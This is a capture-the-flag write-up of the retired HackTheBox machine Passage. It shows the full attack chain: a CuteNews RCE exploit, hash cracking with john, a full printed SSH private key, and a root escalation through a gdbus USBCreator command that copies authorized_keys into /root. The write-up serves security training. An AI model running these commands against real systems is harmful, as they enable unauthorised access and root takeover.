HTB: Passage
Posted on 09 Mar 2021 in security • 4 min read
This is a writeup about a retired HacktheBox machine: Passage publish on September 2, 2020 by ChefByzen. This box is rated as a medium box. It implies two public exploit and a shared SSH private key.
Foothold
Recon
Let us start as always by a nmap scan. Only port 80 (HTTP) and 22 (SSH) are
open.
# Nmap 7.80 scan initiated Sun Sep 13 03:46:59 2020 as: nmap -p- -sSV -oN nmap 10.10.10.206
Nmap scan report for 10.10.10.206
Host is up (0.086s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web
We browse to the website. This is a simple blog with some news. One of them is
about a fail2ban
implementation. This will dissuade us to brute force login interfaces (which
rarely happen on HTB) and run dirb against the site.

When looking at the bottom of the page we see that the blog is "Powered by
CuteNews". A few Google search lead us to the admin panel located at /CuteNews

We cannot login as we don't have any creds nor create an account. We also check the available exploit for this CuteNews version (2.1.2).
kali@kali:~$ searchsploit CuteNews 2.1.2
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
CuteNews 2.1.2 - 'avatar' Remote Code Execution (Metasploi | php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion | php/webapps/48447.txt
CuteNews 2.1.2 - Authenticated Arbitrary File Upload | php/webapps/48458.txt
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We import the 'Avatar' exploit into metasploit using rapid7 guide.
We register an account an launch the exploit and got a reverse shell as www-data.
We look at the available files. We found the cdata folder just a level above
and then the users directory. We display some of them. They contain base64
encoded user data. Some of them contain a SHA256 hashed password.
cat b0.php
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTYwMDA4MDM1OSI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
We grab all the hashes and crack them using john and the rockyou wordlist.
Paul's password is atlanta1.
[maggick@fomalhaut ~]$ john hash -w=~/tools/password_lists/rockyou.txt --fork=8 --rules --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-SHA256 [SHA256 128/128 AVX 4x])
Warning: OpenMP was disabled due to --fork; a non-OpenMP build may be faster
Node numbers 1-8 of 8 (fork)
Each node loaded 1/8 of wordfile to memory (about 16 MB/node)
atlanta1 (paul)
Press 'q' or Ctrl-C to abort, almost any other key for status
atlanta1 (paul)
atlanta1 (paul)
atlanta1 (paul)
Waiting for 7 children to terminate
Session completed
We open a shell, and try to switch user but we cannot use su as we don't have
a proper terminal. Using
Payload all the things cheatsheet
we get an interactive shell and get logged in as paul and grab the user flag.
meterpreter > shell
Process 3053 created.
Channel 14 created.
su
su: must be run from a terminal
/usr/bin/script -qc /bin/bash /dev/null
www-data@passage:/var/www/html/CuteNews/cdata/users$ su paul
su paul
Password: atlanta1
paul@passage:/var/www/html/CuteNews/cdata/users$ cd
cd
paul@passage:~$ cat user.txt
cat user.txt
c9e5ea0c3e42965404e9cf34eaee71bd
Root
We grab the SSH key in paul's .ssh folder. The associated public key show us
that this is nadav public (and private) key.
cat .ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
paul@passage:~$ cat .ssh/id_rsa
cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAs14rHBRld5fU9oL1zpIfcPgaT54Rb+QDj2oAK4M1g5PblKu/
+L+JLs7KP5QL0CINoGGhB5Q3aanfYAmAO7YO+jeUS266BqgOj6PdUOvT0GnS7M4i
Z2Lpm4QpYDyxrgY9OmCg5LSN26Px948WE12N5HyFCqN1hZ6FWYk5ryiw5AJTv/kt
rWEGu8DJXkkdNaT+FRMcT1uMQ32y556fczlFQaXQjB5fJUXYKIDkLhGnUTUcAnSJ
JjBGOXn1d2LGHMAcHOof2QeLvMT8h98hZQTUeyQA5J+2RZ63b04dzmPpCxK+hbok
sjhFoXD8m5DOYcXS/YHvW1q3knzQtddtqquPXQIDAQABAoIBAGwqMHMJdbrt67YQ
eWztv1ofs7YpizhfVypH8PxMbpv/MR5xiB3YW0DH4Tz/6TPFJVR/K11nqxbkItlG
QXdArb2EgMAQcMwM0mManR7sZ9o5xsGY+TRBeMCYrV7kmv1ns8qddMkWfKlkL0lr
lxNsimGsGYq10ewXETFSSF/xeOK15hp5rzwZwrmI9No4FFrX6P0r7rdOaxswSFAh
zWd1GhYk+Z3qYUhCE0AxHxpM0DlNVFrIwc0DnM5jogO6JDxHkzXaDUj/A0jnjMMz
R0AyP/AEw7HmvcrSoFRx6k/NtzaePzIa2CuGDkz/G6OEhNVd2S8/enlxf51MIO/k
7u1gB70CgYEA1zLGA35J1HW7IcgOK7m2HGMdueM4BX8z8GrPIk6MLZ6w9X6yoBio
GS3B3ngOKyHVGFeQrpwT1a/cxdEi8yetXj9FJd7yg2kIeuDPp+gmHZhVHGcwE6C4
IuVrqUgz4FzyH1ZFg37embvutkIBv3FVyF7RRqFX/6y6X1Vbtk7kXsMCgYEA1WBE
LuhRFMDaEIdfA16CotRuwwpQS/WeZ8Q5loOj9+hm7wYCtGpbdS9urDHaMZUHysSR
AHRFxITr4Sbi51BHUsnwHzJZ0o6tRFMXacN93g3Y2bT9yZ2zj9kwGM25ySizEWH0
VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt
1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0
KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1
9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF
d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs
nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY
f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM
Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs
OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw==
-----END RSA PRIVATE KEY-----
So we just us the SSH key to connect as nadav.
kali@kali:~$ ssh -l nadav 10.10.10.206 -i .ssh/id_rsa-2
load pubkey ".ssh/id_rsa-2": invalid format
Last login: Mon Sep 14 04:54:44 2020 from 10.10.14.5
nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
We look at the files in the home folder. In .viminfo we found that one of the latest edited file is about USBCreator.
# Jumplist (newest first):
-' 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
A quick Google search lead us a blog post
with an USBCreator privilege escalation exploit allowing to write a file on the system as
root. We reproduce the steps in order to copy nadav's authorized_keys file in
the root's .ssh directory. We can then connect as root with our SSH key
and get the flag.
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~$ logout
Connection to 10.10.10.206 closed.
kali@kali:~$ ssh -l nadav 10.10.10.206 -i .ssh/id_rsa-2
load pubkey ".ssh/id_rsa-2": invalid format
Last login: Mon Sep 14 05:13:56 2020 from 127.0.0.1
nadav@passage:~$ logout
Connection to 10.10.10.206 closed.
kali@kali:~$ ssh -l root 10.10.10.206 -i .ssh/id_rsa-2
load pubkey ".ssh/id_rsa-2": invalid format
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# id
uid=0(root) gid=0(root) groups=0(root)
root@passage:~# cat root.txt o
db9c53fcf5bde2fa5a591bcb948a1d3a
Wrapping up
This box was quit easy. Not to much rabbit hole. At the end this is just the chaining of two public exploits. I will recommend it for beginners.